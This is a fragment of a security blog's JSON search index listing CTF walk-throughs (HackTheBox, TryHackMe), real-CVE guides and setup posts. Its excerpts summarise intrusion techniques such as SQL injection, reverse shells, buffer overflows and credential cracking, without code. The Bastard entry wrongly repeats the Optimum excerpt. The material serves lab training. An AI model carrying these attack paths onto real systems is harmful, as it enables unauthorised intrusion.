        "teaser": "/assets/images/2020-05-18-22-06-46.png"
      },{
        "title": "Getting started with Github",
        "excerpt":"Overview This is the third post in a series of articles, that are aimed at showing you simple step by step guides to creating your own static website hosted on GitHub for free. This post focuses on setting up a new GitHub account, choosing your Jekyll theme, and then cloning...","categories": ["Guides"],
        "tags": ["Github","Jekyll","remote_theme","markdown","blog"],
        "url": "/guides/guides-getting-started-github/",
        "teaser": "/assets/images/2020-06-01-21-54-29.png"
      },{
        "title": "Walk-through of Holiday from HackTheBox",
        "excerpt":"Machine Information Holiday is one of the most difficult machines currently on HackTheBox. The XSS knowledge required to get your initial shell is complex for anyone not familiar with evading defenses. Skills required are an intermediate knowledge of Linux, basic knowledge of Nodejs and NPM. Skills learned are bypassing user...","categories": ["CTF"],
        "tags": ["HTB","CTF","XSS","Burp","gobuster","dirb","sqlmap","charcode","npm"],
        "url": "/ctf/ctf-htb-holiday/",
        "teaser": "/assets/images/2020-06-19-15-26-55.png"
      },{
        "title": "Walk-through of Nineveh from HackTheBox",
        "excerpt":"Machine Information Nineveh is a medium machine on HackTheBox, which is not too challenging. There are several stages needed to gain an initial foothold, but once a shell is achieved escalation to root is fairly simple. Skills required are an intermediate knowledge of Linux, and enumerating ports and services. Skills...","categories": ["CTF"],
        "tags": ["HTB","CTF","LFI","gobuster","hydra","phpliteadmin","chkrootkit"],
        "url": "/ctf/ctf-htb-nineveh/",
        "teaser": "/assets/images/2020-06-24-21-39-01.png"
      },{
        "title": "Walk-through of Optimum from HackTheBox",
        "excerpt":"Machine Information Optimum is rated easy and mainly focuses on enumeration of services with known exploits. There are Metasploit modules for the exploits, making this box relatively easy to complete. To make it more interesting I have chosen to complete it via other means. Skills required are basic knowledge of...","categories": ["CTF"],
        "tags": ["HTB","CTF","Windows"],
        "url": "/ctf/ctf-htb-optimum/",
        "teaser": "/assets/images/2020-06-29-21-57-18.png"
      },{
        "title": "Walk-through of Bastard from HackTheBox",
        "excerpt":"Machine Information Optimum is rated easy and mainly focuses on enumeration of services with known exploits. There are Metasploit modules for the exploits, making this box relatively easy to complete. To make it more interesting I have chosen to complete it via other means. Skills required are basic knowledge of...","categories": ["CTF"],
        "tags": ["HTB","CTF","Drupal","Windows"],
        "url": "/ctf/ctf-htb-bastard/",
        "teaser": "/assets/images/2020-07-03-16-01-28.png"
      },{
        "title": "Walk-through of Vegeta-1 from VulnHub",
        "excerpt":"Machine Information Vegeta-1 is a beginner level Anime themed machine, based around the character Vegeta from Dragonball. It contains numerous rabbit holes, so thorough enumeration and methodically following your leads is important. Details   Hosting Site VulnHub Link To Machine VulnHub - Easy - Vegeta-1 Machine Release Date 28th June...","categories": ["CTF"],
        "tags": ["VulnHub","CTF","gobuster","qr","morse code"],
        "url": "/ctf/ctf-vuln-vegata-1/",
        "teaser": "/assets/images/2020-07-19-17-33-02.png"
      },{
        "title": "Installing VirtualBox 6.1.12 and Extensions",
        "excerpt":"VirtualBox Information For penetration testing and capture the flag activities I use Kali as a VM within VirtualBox. There is a special VirtualBox image available from Offensive Security with some settings already pre-configured for you. See this guide on how to set up Kali 2020.2a with VirtualBox. You can get...","categories": ["Guides"],
        "tags": ["virtualbox","extensions","Windows 10"],
        "url": "/guides/guides-virtualbox-install/",
        "teaser": "/assets/images/2020-07-20-17-30-33.png"
      },{
        "title": "Importing Kali 2020.2a in to VirtualBox",
        "excerpt":"VirtualBox And Kali Information Kali is one of the most popular pre-built cyber security environments. It’s well maintained and kept updated regularly, with a dedicated team at Offensive Sercurity working on it. It’s also referenced and used in many blogs, articles and guides. So to keep things simple I like...","categories": ["Guides"],
        "tags": ["Kali","Offensive Security"],
        "url": "/guides/guides-kali-install/",
        "teaser": "/assets/images/2020-07-20-15-33-12.png"
      },{
        "title": "Things to do with Kali after first boot",
        "excerpt":"Kali Information In this previous guide I went through the steps of importing the VirtualBox specific pre-built image of Kali 2020.2a. Now we will walk through a first boot of that virtual machine, and the things you will probably want to do before using it in earnest. First thing to...","categories": ["Guides"],
        "tags": ["Kali","Offensive Security"],
        "url": "/guides/guides-kali-first-boot/",
        "teaser": "/assets/images/2020-07-26-17-20-20.png"
      },{
        "title": "Walk-through of TenTen from HackTheBox",
        "excerpt":"Machine Information Tenten is a medium difficulty machine, that demonstrates the severity of using outdated Wordpress plugins, which is a major attack vector that exists in real life. Skills required are basic knowledge of Linux and the ability to enumerating ports and services. Skills learned include enumerating Wordpress, exploit modification,...","categories": ["CTF"],
        "tags": ["HTB","CTF","WordPress","wpscan","steghide","johntheripper"],
        "url": "/ctf/ctf-htb-tenten/",
        "teaser": "/assets/images/2020-07-29-22-13-04.png"
      },{
        "title": "Walk-through of Arctic from HackTheBox",
        "excerpt":"Machine Information Arctic is rated easy and is a fairly straightforward box. Basic troubleshooting is required to get the correct exploit functioning properly. Skills required are basic knowledge of Windows, enumerating ports and services. Skills learned are exploit modification, troubleshooting Metasploit modules and HTTP requests. Details   Hosting Site HackTheBox...","categories": ["CTF"],
        "tags": ["HTB","CTF","ColdFusion","msfconsole","meterpreter","chimichurri"],
        "url": "/ctf/ctf-htb-arctic/",
        "teaser": "/assets/images/2020-08-02-21-55-28.png"
      },{
        "title": "Getting started with VSCode and Git",
        "excerpt":"Overview This is the second post in a series of articles, that are aimed at showing you simple step by step guides to creating your own static website hosted on GitHub for free. This post focuses on setting up VSCode and Git. I’ll show you how to install and configure...","categories": ["Guides"],
        "tags": ["VSCode","Github","Git"],
        "url": "/guides/guides-vscode-git/",
        "teaser": "/assets/images/2020-06-01-21-54-29.png"
      },{
        "title": "Extensions for VSCode to help you write posts easier",
        "excerpt":"Overview This is the third post in a series of articles, that are aimed at showing you simple step by step guides to creating your own static website hosted on GitHub for free. This post focuses on a few useful extensions I use with VSCode. These give me a comfortable...","categories": ["Guides"],
        "tags": ["VSCode","Github","Git","Extensions"],
        "url": "/guides/guides-vscode-extensions/",
        "teaser": "/assets/images/2020-09-26-18-01-05.png)"
      },{
        "title": "Walk-through of Looking Glass from TryHackMe",
        "excerpt":"Machine Information Looking Glass is another room by NinjaJc01, and a sequel to the first room of this series called Wonderland. This one is another mid level room themed around Alice In Wonderland. Skills required are basic enumeration techniques of ports, services and Linux file systems. Details   Hosting Site...","categories": ["CTF"],
        "tags": ["THM","CTF","sudoers","ssh","Linux"],
        "url": "/ctf/ctf-thm-looking-glass/",
        "teaser": "/assets/images/2020-10-05-22-14-40.png"
      },{
        "title": "Walk-through of Pickle Rick from TryHackMe",
        "excerpt":"Machine Information Pickle Rick is a nice and simple easy level Rick and Morty themed room. We exploit a web application to find three ingredients to help Rick make his potion to transform himself back in to a human from a pickle! Skills required are basic enumeration techniques of ports,...","categories": ["CTF"],
        "tags": ["THM","CTF","Linux"],
        "url": "/ctf/ctf-thm-pickle-rick/",
        "teaser": "/assets/images/2021-01-24-21-53-17.png"
      },{
        "title": "Walk-through of Jurassic Park from TryHackMe",
        "excerpt":"Machine Information Jurassic Park is classed as a hard difficulty room on TryHackMe, although the description says it’s medium-hard. If you have experience of SQL injection techniques then you should find this room fairly easy. We start by enumerating the web application, eventually using discovered credentials to gain access via...","categories": ["CTF"],
        "tags": ["THM","CTF","Linux","SQLi"],
        "url": "/ctf/ctf-thm-jurassic-park/",
        "teaser": "/assets/images/2021-01-28-11-39-28.png"
      },{
        "title": "Walk-through of HackPark from TryHackMe",
        "excerpt":"Machine Information HackPark is a medium difficulty room on TryHackMe. Running on Windows 2012 R2 Server, this room covers brute forcing a web applications admin credentials. From there we use a known exploit to gain an initial shell. Then we enumerate the machine to find installed software which also has...","categories": ["CTF"],
        "tags": ["THM","CTF","Windows","Winpeas","RCE"],
        "url": "/ctf/ctf-thm-hackpark/",
        "teaser": "/assets/images/2021-02-01-22-45-46.png"
      },{
        "title": "Walk-through of Game Zone from TryHackMe",
        "excerpt":"Machine Information Game Zone is rated as an easy difficulty room on TryHackMe. This Linux based server hosts a simple web application that we use to gain an initial foothold by exploiting it using SQLi techniques. We crack a password retrieved from the database and then gain access to SSH....","categories": ["CTF"],
        "tags": ["THM","CTF","Linux","Linpeas","SQLi","hashcrack"],
        "url": "/ctf/ctf-thm-game-zone/",
        "teaser": "/assets/images/2021-02-10-22-06-58.png"
      },{
        "title": "Walk-through of Skynet from TryHackMe",
        "excerpt":"Machine Information Skynet is rated as an easy difficulty room on TryHackMe. This Linux based server has a number of web applications installed which we find through enumeration. This leads us to a SAMBA share, where we find credentials which we use to log in to one of the previously...","categories": ["CTF"],
        "tags": ["THM","CTF","Linux","Linpeas","SMBMap","Kernel Exploit"],
        "url": "/ctf/ctf-thm-skynet/",
        "teaser": "/assets/images/2021-02-17-22-06-45.png"
      },{
        "title": "Walk-through of Brainstorm from TryHackMe",
        "excerpt":"Machine Information Brainstorm is rated as a medium difficulty room on TryHackMe. This Windows based server has a few open ports but something called Brainstorm Chat on port 9999 immediately gets our attention. We also find an anonymous FTP server that let’s us grab the binaries for the chatserver. From...","categories": ["CTF"],
        "tags": ["THM","CTF","Windows","Buffer Overflow","Reverse Engineering"],
        "url": "/ctf/ctf-thm-brainstorm/",
        "teaser": "/assets/images/2021-02-21-11-28-18.png"
      },{
        "title": "Walk-through of Daily Bugle from TryHackMe",
        "excerpt":"Machine Information Daily Bugle is rated as a hard difficulty room on TryHackMe. We start by finding a Joomla based blog, which is vulnerable to SQL injection via SQLMap. We retrieve credentials that let us log in to the admin portal, where we add our own code to a template....","categories": ["CTF"],
        "tags": ["THM","CTF","Linux","SQLi","SQLMap","Joomla","Yum","GTFOBins"],
        "url": "/ctf/ctf-thm-bugle/",
        "teaser": "/assets/images/2021-02-23-22-46-55.png"
      },{
        "title": "Walk-through of Overpass 2 - Hacked from TryHackMe",
        "excerpt":"Machine Information Overpass 2 is rated as an easy difficulty room on TryHackMe. The Overpass server has been hacked and we need to find our way back in to recover it! We have a pcap file, which we analyse in Wireshark to work out how the hacker got in, and...","categories": ["CTF"],
        "tags": ["THM","CTF","Linux","Wireshark","John The Ripper","setuid"],
        "url": "/ctf/ctf-thm-overpass2/",
        "teaser": "/assets/images/2021-02-26-22-57-49.png"
      },{
        "title": "Walk-through of Relevant from TryHackMe",
        "excerpt":"Machine Information Relevant is rated as a medium difficulty room on TryHackMe. We have no information given in the room description, but after enumerating ports we find we are dealing with a Windows 2016 server. There is an anonymous SMB share which we find is also accessible from an IIS...","categories": ["CTF"],
        "tags": ["THM","CTF","Windows","SMB","SMBMap","PrintSpoofer"],
        "url": "/ctf/ctf-thm-relevant/",
        "teaser": "/assets/images/2021-03-01-22-57-12.png"
      },{
        "title": "Walk-through of Internal from TryHackMe",
        "excerpt":"Machine Information Internal is rated as a hard difficulty room on TryHackMe. No clues are given in the room description, we are just told to treat this as a black box exercise. After a port scan we see the server is Linux based with just two ports exposed. Further enumeration...","categories": ["CTF"],
        "tags": ["THM","CTF","Linux","WordPress","WPScan","Jenkins","Hydra"],
        "url": "/ctf/ctf-thm-internal/",
        "teaser": "/assets/images/2021-03-06-12-10-49.png"
      },{
        "title": "Walk-through of Buffer Overflow Prep from TryHackMe",
        "excerpt":"Machine Information Buffer Overflow Prep is rated as an easy difficulty room on TryHackMe. It uses a vulnerable 32bit Windows binary to help teach you basic stack based buffer overflow techniques. This room can be used as prep for taking the OCSP exam, where you will need to use similar...","categories": ["CTF"],
        "tags": ["THM","CTF","Windows","Buffer Overflow","Immunity","Mona"],
        "url": "/ctf/ctf-thm-bofprep/",
        "teaser": "/assets/images/2021-03-14-15-46-39.png"
      },{
        "title": "Walk-through of Gatekeeper from TryHackMe",
        "excerpt":"Machine Information Gatekeeper is rated as a medium difficulty room on TryHackMe. We start by finding something responding on an unusual port. Further investigation reveals an SMB share which we gain access to and download an executable. This turns out to be vulnerable to a buffer overflow, which we eventually...","categories": ["CTF"],
        "tags": ["THM","CTF","Windows","Buffer Overflow","Immunity","Mona","PSExec","Impacket"],
        "url": "/ctf/ctf-thm-gatekeeper/",
        "teaser": "/assets/images/2021-03-20-11-40-39.png"
      },{
        "title": "Walk-through of Spectra from HackTheBox",
        "excerpt":"Machine Information Spectra is rated as an easy machine on HackTheBox. We start by finding a WordPress site and soon after credentials to access its administration dashboard. We use Meterpreter to gain a reverse shell, and from there we find credentials which gives us SSH access as a user. Then...","categories": ["CTF"],
        "tags": ["HTB","CTF","WordPress","Meterpreter","Initctl"],
        "url": "/ctf/ctf-htb-spectra/",
        "teaser": "/assets/images/2021-03-22-21-28-14.png"
      },{
        "title": "Walk-through of Attacktive Directory from TryHackMe",
        "excerpt":"Machine Information Attacktive Directory is a medium difficulty room on TryHackMe. An initial nmap scan reveals a Windows domain controller, which we probe using enum4linux. We then use Kerbrute to discover users and ASREPRoasting to retrieve hashes. Cracking the hash of a user gives us access to a file share,...","categories": ["CTF"],
        "tags": ["THM","CTF","Windows","enum4linux","kerbrute","hashcat","smbmap","secretsdump.py","Evil-WinRM"],
        "url": "/ctf/ctf-thm-attacktive/",
        "teaser": "/assets/images/2021-03-28-21-01-52.png"
      },{
        "title": "Walk-through of Glitch from TryHackMe",
        "excerpt":"Machine Information Glitch is an easy difficulty room on TryHackMe. An initial scan reveals a web server which we find a node.js application running on it. After some parameter tampering and fuzzing we find a way to gain a reverse shell. From there we retrieve users credentials from a saved...","categories": ["CTF"],
        "tags": ["THM","CTF","Linux","JavaScript","Node.JS","FireFox","Firepwd","Doas"],
        "url": "/ctf/ctf-thm-glitch/",
        "teaser": "/assets/images/2021-04-04-22-55-29.png"
      },{
        "title": "Walk-through of Wreath from TryHackMe",
        "excerpt":"Machine Information Wreath is different to a normal TryHackMe room, instead of a single machine it’s a network of three. This means there’s a lot of content to get through, and so this walk-through is long. Very long. I hope you find it useful, and enjoy this room as much...","categories": ["CTF"],
        "tags": ["THM","CTF","Linux","Windows","Evil-WinRM","sshuttle","chisel","mimikatz","Empire"],
        "url": "/ctf/ctf-thm-wreath/",
        "teaser": "/assets/images/2021-04-14-08-54-25.png"
      },{
        "title": "Walk-through of Brainpan from TryHackMe",
        "excerpt":"Machine Information Brainpan is rated as a hard difficulty room on TryHackMe. This Windows based server has only two open ports. We find an application called Brainpan listening on port 9999. We also find a hidden bin folder on a website where we grab the binary for the application. From...","categories": ["CTF"],
        "tags": ["THM","CTF","Windows","Buffer Overflow","Immunity","Mona","gobuster"],
        "url": "/ctf/ctf-thm-brainpan/",
        "teaser": "/assets/images/2021-04-19-15-56-52.png"
      },{
        "title": "Walk-through of Cooctus Stories from TryHackMe",
        "excerpt":"Machine Information Cooctus Stories is a medium difficulty room on TryHackMe. An initial scan reveals an exposed nfs share, where we find credentials to get us access to a web application. We use that to gain a reverse shell, and from there we work through a number of users and...","categories": ["CTF"],
        "tags": ["THM","CTF","Linux","Gobuster","Hashes","Git"],
        "url": "/ctf/ctf-thm-cooctus/",
        "teaser": "/assets/images/2021-04-20-22-28-49.png"
      },{
        "title": "Walk-through of Different CTF from TryHackMe",
        "excerpt":"Machine Information Different CTF is a hard difficulty room on TryHackMe. An initial scan reveals a WordPress site, which we scan to find hidden files. These let us gain access to the server via FTP. After enumeration find a hidden subdomain, and use it to gain a reverse shell on...","categories": ["CTF"],
        "tags": ["THM","CTF","Linux","WordPress","steganography","sucrack","stegcracker"],
        "url": "/ctf/ctf-thm-diffctf/",
        "teaser": "/assets/images/2021-04-22-22-58-47.png"
      },{
        "title": "Walk-through of Year Of The Jellyfish from TryHackMe",
        "excerpt":"Machine Information Year Of The Jellyfish is a hard difficulty room on TryHackMe. An initial scan finds a number of open ports as well as several subdomains. Enumeration of the accessible web sites reveals a vulnerable version of Monitorr. A publicly available exploit needs a number of alterations to work,...","categories": ["CTF"],
        "tags": ["THM","CTF","Linux","Monitorr","snapd"],
        "url": "/ctf/ctf-thm-jellyfish/",
        "teaser": "/assets/images/2021-04-27-21-20-46.png"
      },{
        "title": "Walk-through of VulnNet: dotjar from TryHackMe",
        "excerpt":"Machine Information VulnNet: dotjar is a medium difficulty room on TryHackMe. An initial scan reveals just two ports, with an outdated version of Apache and AJP running on them. We use the Ghostcat exploit to gain a foothold, and from our reverse shell we find a backup of the password...","categories": ["CTF"],
        "tags": ["THM","CTF","Linux","Ghostcat","MSFVenom","JohnTheRipper","Unshadow"],
        "url": "/ctf/ctf-thm-dotjar/",
        "teaser": "/assets/images/2021-04-27-21-20-46.png"
      },{
        "title": "Walk-through of Retro from TryHackMe",
        "excerpt":"Machine Information Retro is a hard difficulty room on TryHackMe. An initial scan reveals just two ports, a WordPress site on port 80, and RDP open on 3389. We find credentials hidden in the WordPress site which lets us logon on to a remote desktop. From there we discover an...","categories": ["CTF"],
        "tags": ["THM","CTF","Windows","WordPress"],
        "url": "/ctf/ctf-thm-retro/",
        "teaser": "/assets/images/2021-05-08-17-35-50.png"
      },{
        "title": "Walk-through of Ready from HackTheBox",
        "excerpt":"Machine Information Ready is rated as a medium machine on HackTheBox. We start by finding a vulnerable version of GitLab running on the server. We use a publicly available exploit to gain a reverse shell, and after some enumeration we discover credentials for the root user. With further enumeration we...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","GitLab","Docker"],
        "url": "/ctf/ctf-htb-ready/",
        "teaser": "/assets/images/2021-05-11-22-16-18.png"
      },{
        "title": "Walk-through of Unstable Twin from TryHackMe",
        "excerpt":"Machine Information Unstable Twin is a medium difficulty room on TryHackMe. An initial scan reveals just two ports are open. After some enumeration we find a web service API listening on port 80. Further enumeration finds a login which is vulnerable to SQL injection. We dump credentials from the underlying...","categories": ["CTF"],
        "tags": ["THM","CTF","Linux","Ffuf"],
        "url": "/ctf/ctf-thm-unstable/",
        "teaser": "/assets/images/2021-05-19-17-21-20.png"
      },{
        "title": "Walk-through of Delivery from HackTheBox",
        "excerpt":"Machine Information Delivery is rated as an easy machine on HackTheBox. An initial scan reveals several open ports. We find a helpdesk system powered by osTicket on port 80, and a chat application called Mattermost on port 8065. After raising support tickets and creating accounts we gain access to Mattermost...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","Hashcat"],
        "url": "/ctf/ctf-htb-delivery/",
        "teaser": "/assets/images/2021-05-20-21-55-12.png"
      },{
        "title": "Walk-through of Ustoun from TryHackMe",
        "excerpt":"Machine Information Ustoun is a medium difficulty room on TryHackMe. An initial scan reveals a Windows Domain Controller with many open ports, but SQL on 1433 stands out. We use CrackMapExec to enumerate the domain controller, find a service account and crack its password. We then use an Impacket script...","categories": ["CTF"],
        "tags": ["THM","CTF","Windows","CrackMapExec","PrintSpoofer","Impacket"],
        "url": "/ctf/ctf-thm-ustoun/",
        "teaser": "/assets/images/2021-05-23-22-24-02.png"
      },{
        "title": "Walk-through of VulnNet: Internal from TryHackMe",
        "excerpt":"Machine Information VulnNet: Internal is an easy difficulty room on TryHackMe. Our initial scan reveals a lot of open ports, and this server presents us with an interesting walk through of a selection of different services. We follow a path through smb, nfs, redis, rsync, ssh and finally use an...","categories": ["CTF"],
        "tags": ["THM","CTF","Linux"],
        "url": "/ctf/ctf-thm-vulnnet-internal/",
        "teaser": "/assets/images/2021-05-27-17-14-03.png"
      },{
        "title": "Walk-through of Cat Pictures from TryHackMe",
        "excerpt":"Machine Information Cat Pictures is an easy difficulty room on TryHackMe. Our initial scan reveals several open and filtered ports. We find phpBB running on one of them, from there we find clues to a port knocking sequence which opens an anonymous FTP service. We find credentials to access a...","categories": ["CTF"],
        "tags": ["THM","CTF","Linux"],
        "url": "/ctf/ctf-thm-cat-pictures/",
        "teaser": "/assets/images/2021-06-07-21-31-17.png"
      },{
        "title": "Walk-through of Tenet from HackTheBox",
        "excerpt":"Machine Information Tenet is rated as a medium machine on HackTheBox. Our initial scan finds a WordPress site with a suspicious post that leads us to a method to achieve remote code execution. We use this to gain an initial shell, and from there we find ssh credentials. Escalating to...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","WordPress","Serialise"],
        "url": "/ctf/ctf-htb-tenet/",
        "teaser": "/assets/images/2021-05-21-16-07-48.png"
      },{
        "title": "Walk-through of Mustacchio from TryHackMe",
        "excerpt":"Machine Information Mustacchio is an easy difficulty room on TryHackMe. Our initial scan reveals SSH on port 22 which is left for later, and our investigation starts with Apache on port 80 and nginx on port 8765. We find a basic website with no real content hosted by Apache, and...","categories": ["CTF"],
        "tags": ["THM","CTF","Linux","XXE","JohnTheRipper"],
        "url": "/ctf/ctf-thm-mustacchio/",
        "teaser": "/assets/images/2021-06-13-17-10-56.png"
      },{
        "title": "Walk-through of SQHell from TryHackMe",
        "excerpt":"Machine Information SQHell is a medium difficulty room on TryHackMe. Instead of the usual capture the flag style experience this room is designed to help you develop your SQL injection skills. There are five flags to capture, and each requires a different type of SQLi to retrieve it. Areas covered...","categories": ["CTF"],
        "tags": ["THM","CTF","Linux","SQLi","SQLMap","Burp","Curl"],
        "url": "/ctf/ctf-thm-sqhell/",
        "teaser": "/assets/images/2021-06-21-16-56-36.png"
      },{
        "title": "PrintNightmare / CVE-2021-1675 - Step-by-step Guide",
        "excerpt":"Vulnerability Info Thanks to Trusec for the great info they’ve gathered here, from that: PrintNightmare (CVE-2021-1675) is a vulnerability that allows an attacker with a regular user account to take over a server running the Windows Print Spooler service. This is by default running on all Windows servers and clients,...","categories": ["Hacking"],
        "tags": ["Kali","CVE-2021-1675","PrintNightmare","cube0x0"],
        "url": "/hacking/hack-printnightmare/",
        "teaser": "/assets/images/2021-07-01-10-54-23.png"
      },{
        "title": "Pre-Security Learning Path from TryHackMe",
        "excerpt":"Learning Path Information Pre-Security is the latest learning path from TryHackMe and it joins five others that have been available for a while. This one is aimed at teaching you the fundamental skills needed to get started in Cyber Security, essential skills that will help you understand the basics before...","categories": ["CTF"],
        "tags": ["THM","CTF","Linux","Windows"],
        "url": "/ctf/ctf-thm-presecurity/",
        "teaser": "/assets/images/2021-07-11-16-30-52.png"
      },{
        "title": "HiveNightmare / CVE-2021-36934",
        "excerpt":"Vulnerability Info Another week, another vulnerability. CVE here, and according to Microsoft: An elevation of privilege vulnerability exists because of overly permissive Access Control Lists (ACLs) on multiple system files, including the Security Accounts Manager (SAM) database. An attacker who successfully exploited this vulnerability could run arbitrary code with SYSTEM...","categories": ["Hacking"],
        "tags": ["Kali","Windows","CVE-2021-36934","HiveNightmare","SeriousSAM","ShadowSteal","pypykatz","Meterpreter","PSExec"],
        "url": "/hacking/hack-hivenightmare/",
        "teaser": "/assets/images/2021-07-21-21-24-53.png"
      },{
        "title": "Walk-through of OpenAdmin from HackTheBox",
        "excerpt":"Machine Information OpenAdmin is rated as an easy machine on HackTheBox. Our initial scan finds just two open ports, but further enurmeration with GoBuster is needed before we find our entry point. We discover OpenNetAdmin is running on an old version that we exploit to get a shell. From there...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","OpenNetAdmin"],
        "url": "/ctf/ctf-htb-openadmin/",
        "teaser": "/assets/images/2021-07-27-21-12-31.png"
      },{
        "title": "Walk-through of Armageddon from HackTheBox",
        "excerpt":"Machine Information Armageddon is rated as an easy machine on HackTheBox. Our initial scan finds just two open ports, with an out of date Drupal site on port 80. We use a public exploit to gain a shell, then dump user credentials from a MySQL database which we crack using...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","Armageddon","Drupal","JohnTheRipper","MySQLShow","MySQLDump","Dirty_Sock"],
        "url": "/ctf/ctf-htb-armageddon/",
        "teaser": "/assets/images/2021-07-29-22-28-47.png"
      },{
        "title": "Walk-through of Love from HackTheBox",
        "excerpt":"Machine Information Love is rated as an easy machine on HackTheBox. An initial scan discovers a Windows box with lots of open ports, however a website running on port 80 proves to be the correct starting point. After some enumeration we find a way to log in to an admin...","categories": ["CTF"],
        "tags": ["HTB","CTF","Windows","Feroxbuster","WinPEAS","AlwaysInstallElevated"],
        "url": "/ctf/ctf-htb-love/",
        "teaser": "/assets/images/2021-07-31-17-48-51.png"
      },{
        "title": "Walk-through of Validation from HackTheBox",
        "excerpt":"Machine Information Validation is rated as an easy machine on HackTheBox. It was created by ippsec for the Qualifiers of the Ultimate Hacking Championships organised by Hacking Esports. An initial scan reveals numerous ports but a first look at the website on port 80 reveals a simple web page which...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","cURL","Cookies","SQLi"],
        "url": "/ctf/ctf-htb-validation/",
        "teaser": "/assets/images/2021-09-17-17-01-04.png"
      },{
        "title": "Walk-through of Knife from HackTheBox",
        "excerpt":"Machine Information Knife is rated as an easy machine on HackTheBox. An initial scan reveals a simple website running on port 80. Examining headers we discover it’s running on a backdoored version of PHP. Using a public exploit we get an initial shell. From there we move to a more...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","8.1.0-dev","Chef","Knife"],
        "url": "/ctf/ctf-htb-knife/",
        "teaser": "/assets/images/2021-09-19-22-50-03.png"
      },{
        "title": "Walk-through of Schooled from HackTheBox",
        "excerpt":"Machine Information Schooled is rated as a medium machine on HackTheBox. An initial scan reveals a website running on port 80, and recon of it finds a Moodle site. We use two different CVE to gain access to the underlying server, and from there dump a mysql database to retrieve...","categories": ["CTF"],
        "tags": ["HTB","CTF","FreeBSD","Gobuster","Moodle","CVE-2020-25627","CVE-2020-14321","Hashcat"],
        "url": "/ctf/ctf-htb-schooled/",
        "teaser": "/assets/images/2021-09-20-22-37-37.png"
      },{
        "title": "Walk-through of Pit from HackTheBox",
        "excerpt":"Machine Information Pit is rated as a medium machine on HackTheBox. Thorough enumeration is needed to find our initial path using snmpwalk. From there we discover a hidden site and credentials, which we use to gain access to a vulnerable installation of SeedDMS. We upload a web shell and use...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","snmpwalk","snmpbw.pl","Cockpit","SeedDMS"],
        "url": "/ctf/ctf-htb-pit/",
        "teaser": "/assets/images/2021-09-25-10-45-00.png"
      },{
        "title": "Walk-through of Cap from HackTheBox",
        "excerpt":"Machine Information Cap is rated a an easy machine on HackTheBox. After an initial scan we find a few ports open, a website running on port 80 is our starting point. There we find a simple system monitoring site with an ability to run scans and save the results to...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","PCAP","LinPEAS","CAP_SETUID"],
        "url": "/ctf/ctf-htb-cap/",
        "teaser": "/assets/images/2021-09-25-22-34-04.png"
      },{
        "title": "Walk-through of Explore from HackTheBox",
        "excerpt":"Machine Information Explore is rated as an easy machine on HackTheBox. This box is a little different because we’re working on an Android device, however the goal is the same we still want that root flag! After an initial enumeration we find a number of open ports. We use a...","categories": ["CTF"],
        "tags": ["HTB","CTF","Android","ADB"],
        "url": "/ctf/ctf-htb-explore/",
        "teaser": "/assets/images/2021-09-26-18-35-59.png"
      },{
        "title": "Walk-through of dynstr from HackTheBox",
        "excerpt":"Machine Information dynstr is rated as a medium machine on HackTheBox. We start with a static website for a Dynamic DNS service, which hides several hidden folders. With recursive scanning using gobuster we discover an API that we can interactive with. After a lengthy investigation we find a way to...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","gobuster","tcpdump","bindmgr","nsupdate"],
        "url": "/ctf/ctf-htb-dynstr/",
        "teaser": "/assets/images/2021-10-01-16-14-45.png"
      },{
        "title": "Walk-through of Seal from HackTheBox",
        "excerpt":"Machine Information Seal is a medium machine on HackTheBox. We start by gaining access to an installation of GitBucket, and after enumeration discover credentials. More brute forcing of the webserver is needed to discover an entry point, and from there we use a malicious WAR file to get our first...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","GitBucket","Ansible","Feroxbuster","MSFVenom"],
        "url": "/ctf/ctf-htb-seal/",
        "teaser": "/assets/images/2021-10-08-17-18-32.png"
      },{
        "title": "Walk-through of Return from HackTheBox",
        "excerpt":"Machine Information Return is an easy machine on HackTheBox. We start with a website hosting a printer admin panel which we can redirect to point at our attacking machine allowing the capture of a service account credentials. Using these we enumerate with CrackMapExec and SMBMap, then gain a shell with...","categories": ["CTF"],
        "tags": ["HTB","CTF","Windows","CrackMapExec","SMBMap","Evil-WinRM"],
        "url": "/ctf/ctf-htb-return/",
        "teaser": "/assets/images/2021-10-17-12-48-57.png"
      },{
        "title": "Walk-through of Writer from HackTheBox",
        "excerpt":"Machine Information Writer is a medium machine on HackTheBox. We start by enumerating a website that leads us to a login page, which is easily bypassed to get to a dashboard. Investigation reveals the filename of uploaded images is not correctly sanitised, so we use this to get a reverse...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","SMBMap","Enum4Linux","Feroxbuster","SQLi","MySQL","Hashcat","Hydra","Postfix"],
        "url": "/ctf/ctf-htb-writer/",
        "teaser": "/assets/images/2021-10-11-21-46-50.png"
      },{
        "title": "CTF All The Things",
        "excerpt":"I’m starting to move this content to something a bit easier to maintain and read over on Gitbooks here. Recon Gobuster Install: apt-get install gobuster Mode: gobuster dns -d &lt;target domain&gt; -w &lt;wordlist&gt; gobuster dir -u &lt;target url&gt; -w &lt;wordlist&gt; gobuster vhost -u &lt;target url&gt; -w &lt;wordlist&gt; File type: gobuster...","categories": ["CTF"],
        "tags": [],
        "url": "/ctf/ctf-all-the-things/",
        "teaser": "/assets/images/2021-10-13-21-39-10.png"
      },{
        "title": "Securing connectivity with a VPN on Kali",
        "excerpt":"Overview As hackers we frequently want to hide our activities and identity. Why use a VPN to help with this? Hide your IP address to make sure no one sees your real location. Encrypt the traffic between you and your ISP to prevent them snooping on your activity. Secure your...","categories": ["Guides"],
        "tags": ["Linux","Kali","FastVPN","OpenVPN"],
        "url": "/guides/guides-vpn-config/",
        "teaser": "/assets/images/2021-01-24-21-53-17.png"
      },{
        "title": "Walk-through of BountyHunter from HackTheBox",
        "excerpt":"Machine Information BountyHunter is rated as an easy machine on HackTheBox. Although it’s clear not all easy machines are created equal! We scan the box to find just two open ports, 22 and 80. A look at the website running on port 80 finds a Bug Bounty reporting system that...","categories": ["CTF"],
        "tags": ["HTB","CTF","Linux","XXE","Burp"],
